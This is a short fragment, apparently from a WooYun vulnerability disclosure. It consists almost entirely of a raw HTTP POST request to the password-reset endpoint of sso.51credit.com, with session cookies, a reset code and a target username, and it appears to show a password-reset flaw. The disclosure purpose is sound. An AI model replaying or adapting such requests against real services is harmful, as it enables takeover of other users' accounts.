 POST /reg/resetPassword HTTP/1.1
Host: sso.51credit.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://sso.51credit.com/reg/resetPassword
Cookie: Hm_lvt_d256e4b92cfb8c5174fae259762d07ce=1431351965,1431352709; _ga=GA1.2.243743643.1431351965;
__utma=216547017.243743643.1431351965.1431405280.1431421232.3;
__utmz=216547017.1431351970.1.1.utmcsr=51credit.com|utmccn=(referral)|utmcmd=referral|utmcct=/; pgv_pvi=166765704
JSESSIONID=C15421351E76B972CB25AFB3C4C77A49; __utmb=216547017.7.10.1431421232; __utmc=216547017; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
strongFlg=2&syoriFlg=1&code=eb4f3a94139554060c2a3723f2dcfa7e&username=woaibbq&pwd= &rePwd=
www.wooyun.org